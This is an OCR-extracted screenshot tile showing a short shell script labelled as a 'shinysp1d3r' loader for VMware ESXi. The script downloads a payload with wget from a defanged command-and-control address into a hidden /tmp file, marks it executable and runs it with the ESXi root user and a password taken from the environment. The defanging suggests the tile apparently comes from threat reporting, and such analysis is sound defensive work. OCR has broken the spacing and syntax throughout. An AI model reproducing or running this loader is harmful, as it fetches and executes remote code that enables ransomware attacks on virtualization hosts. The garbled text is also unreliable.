
#!/ bin/ sh

# shinysp1d3r loader for ES
Xi

C2 = "https[:]//srv[.]affil
iateshinysp1d3r[.]com/paylo
ad"

TMP = "/tmp/[.]shinyloader"

wget - qO "$TMP" "$C2" && 
"chmod" + x "$TMP"

# Execute in memory

$TMP --esxi-user root --esx
i-pass "$ {ESXI_PASS}"